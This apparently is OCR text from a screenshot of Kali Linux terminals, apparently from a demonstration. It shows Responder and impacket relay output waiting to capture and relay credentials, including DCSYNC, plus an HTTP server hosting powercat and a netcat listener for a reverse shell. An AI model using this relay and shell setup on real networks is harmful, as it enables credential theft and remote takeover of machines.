 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~/impacket/examples
File Actions Edit View Help
Force ESS downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.17]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-KY86RFI5878]
Responder Domain Name [HUK5.LOCAL]
Responder DCE-RPC Port [46213]
[+] Listening for events...
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
(parallels㉿kali-linux-2021-3)-[~/powercat]
$ sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
(parallels㉿kali-linux-2021-3)-[~]
$ nc -lvnp 1337
listening on [any] 1337 ...
Noah King